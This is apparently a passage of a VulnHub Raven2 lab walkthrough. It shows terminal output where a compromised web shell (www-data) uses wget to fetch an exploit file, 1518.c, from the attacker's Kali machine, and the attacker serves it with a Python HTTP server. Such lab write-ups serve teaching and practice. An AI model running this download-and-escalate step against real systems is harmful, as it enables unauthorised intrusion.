 www-data@Raven:/tmp$ wget 192.168.56.153/1518.c
wget 192.168.56.153/1518.c
converted 'http://192.168.56.153/1518.c' (ANSI_X3.4-1968) -> 'http://192.168.56.153/1518.c' (UTF-8)
--2021-11-21 12:42:36--  http://192.168.56.153/1518.c
Connecting to 192.168.56.153:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/plain]
Saving to: '1518.c'
     0K ...                                                   100%  139M=0s
2021-11-21 12:42:36 (139 MB/s) - '1518.c' saved [3378/3378]
www-data@Raven:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Raven2]
└─# ls *.c
1518.c
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Raven2]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.155 - - [21/Nov/2021 09:09:19] "GET /1518.c HTTP/1.1" 200 -